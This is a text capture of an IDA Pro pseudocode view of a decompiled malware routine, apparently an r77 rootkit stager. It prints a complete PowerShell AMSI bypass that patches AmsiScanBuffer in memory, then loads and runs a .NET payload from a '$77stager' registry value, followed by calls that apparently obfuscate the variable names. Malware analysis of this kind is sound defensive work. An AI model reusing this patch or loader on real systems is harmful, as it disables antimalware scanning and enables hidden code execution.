 IDA View-A Pseudocode-A Hex View-1 Structures Enums
1 WCHAR *sub_401868()
2 {
3 HANDLE ProcessHeap; // eax
4 WCHAR *v1; // esi
5
6 ProcessHeap = GetProcessHeap();
7 v1 = (WCHAR *)HeapAlloc(ProcessHeap, 0, 0x8000u);
8 StrCpyW(v1, L"\"");
9 if ( sub_401159() )
10 {
11 StrCatW(
12 v1,
13 L"function Local:Get-Delegate{Param([OutputType([Type])][Parameter(Position=0)][Type[]]$ParameterTypes,[Parameter(Po"
14 "sition=1)][Type]$ReturnType)$TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object Reflection."
15 "AssemblyName(`ReflectedDelegate`)),[Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule(`InMemoryMod"
16 "ule`,$False).DefineType(`MyDelegateType`,`Class,Public,Sealed,AnsiClass,AutoClass`,[MulticastDelegate]);$TypeBuil"
17 "der.DefineConstructor(`RTSpecialName,HideBySig,Public`,[Reflection.CallingConventions]::Standard,$ParameterTypes)"
18 ".SetImplementationFlags(`Runtime,Managed`);$TypeBuilder.DefineMethod(`Invoke`,`Public,HideBySig,NewSlot,Virtual`,"
19 "$ReturnType,$ParameterTypes).SetImplementationFlags(`Runtime,Managed`);Write-Output $TypeBuilder.CreateType();}$N"
20 "ativeMethods=([AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Spl"
21 "it('\\')[-1].Equals(`System.dll`)}).GetType(`Microsoft.Win32.UnsafeNativeMethods`);$GetProcAddress=$NativeMethods"
22 ".GetMethod(`GetProcAddress`,[Reflection.BindingFlags](`Public,Static`),$Null,[Reflection.CallingConventions]::Any"
23 ",@((New-Object IntPtr).GetType(),[string]),$Null);$LoadLibraryDelegate=Get-Delegate @([String])([IntPtr]);$Virtua"
24 "lProtectDelegate=Get-Delegate @([IntPtr],[UIntPtr],[UInt32],[UInt32].MakeByRefType())([Bool]);$Kernel32Ptr=$Nativ"
25 "eMethods.GetMethod(`GetModuleHandle`).Invoke($Null,@([Object](`kernel32.dll`)));$LoadLibraryPtr=$GetProcAddress.I"
26 "nvoke($Null,@([Object]$Kernel32Ptr,[Object](`LoadLibraryA`)));$VirtualProtectPtr=$GetProcAddress.Invoke($Null,@(["
27 "Object]$Kernel32Ptr,[Object](`VirtualProtect`)));$AmsiPtr=[Runtime.InteropServices.Marshal]::GetDelegateForFuncti"
28 "onPointer($LoadLibraryPtr,$LoadLibraryDelegate).Invoke(`amsi.dll`);$AmsiScanBufferPtr=$GetProcAddress.Invoke($Nul"
29 "l,@([Object]$AmsiPtr,[Object](`AmsiScanBuffer`)));$OldProtect=0;[Runtime.InteropServices.Marshal]::GetDelegateFor"
30 "FunctionPointer($VirtualProtectPtr,$VirtualProtectDelegate).Invoke($AmsiScanBufferPtr,[uint32]8,4,[ref]$OldProtect);")
31 if ( sub_40112F() )
32 StrCatW(v1, L"[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc3),0,$AmsiScanBufferPtr,6);");
33 else
34 StrCatW(
35 v1,
36 L"[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc2,0x18,0),0,$AmsiScanBufferPtr,8);");
37 StrCatW(
38 v1,
39 L"[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualProtectPtr,$VirtualProtectDelegate).Invok"
40 "e($AmsiScanBufferPtr,[uint32]8,0x20,[ref]$OldProtect);");
41 }
42 StrCatW(
43 v1,
44 L"[Reflection.Assembly]::Load([Microsoft.Win32.Registry]::LocalMachine.OpenSubkey(`SOFTWARE`).GetValue(`$77stager`)).E"
45 "ntryPoint.Invoke($Null,$Null)");
46 StrCatW(v1, L"\"");
47 sub_4019E1(v1);
48 sub_401986(v1, L"Get-Delegate");
49 sub_401986(v1, L"ParameterTypes");
50 sub_401986(v1, L"ReturnType");
51 sub_401986(v1, L"TypeBuilder");
52 sub_401986(v1, L"NativeMethods");
53 sub_401986(v1, L"GetProcAddress");
54 sub_401986(v1, L"LoadLibraryDelegate");
55 sub_401986(v1, L"VirtualProtectDelegate");
56 sub_401986(v1, L"Kernel32Ptr");
00000C9D sub_401868:29 (40189D)